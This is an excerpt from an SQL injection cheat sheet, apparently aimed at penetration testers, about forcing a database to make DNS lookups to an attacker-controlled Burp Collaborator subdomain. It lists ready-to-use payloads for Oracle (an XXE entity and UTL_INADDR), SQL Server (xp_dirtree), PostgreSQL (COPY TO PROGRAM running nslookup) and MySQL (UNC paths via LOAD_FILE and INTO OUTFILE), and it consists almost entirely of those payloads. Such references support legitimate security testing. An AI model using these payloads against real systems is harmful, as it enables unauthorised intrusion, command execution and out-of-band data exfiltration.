 DNS lookup
You can cause the database to perform a DNS lookup to an external domain. To do this, you will need to
use Burp Collaborator to generate a unique Burp Collaborator subdomain that you will use in your attack,
and then poll the Collaborator server to confirm that a DNS lookup occurred.
Oracle
(XXE) vulnerability to trigger a DNS lookup. The vulnerability has been patched but there are
many unpatched Oracle installations in existence:
SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://BURP-COLLABORATOR-
SUBDOMAIN/"> %remote;]>'),'/l') FROM dual
The following technique works on fully patched Oracle installations, but requires elevated
privileges:
SELECT UTL_INADDR.get_host_address('BURP-COLLABORATOR-SUBDOMAIN')
Microsoft exec master..xp_dirtree '//BURP-COLLABORATOR-SUBDOMAIN/a'
PostgreSQL copy (SELECT '') to program 'nslookup BURP-COLLABORATOR-SUBDOMAIN'
MySQL
The following techniques work on Windows only:
LOAD_FILE('\\\\BURP-COLLABORATOR-SUBDOMAIN\\a')
SELECT ... INTO OUTFILE '\\\\BURP-COLLABORATOR-SUBDOMAIN\a'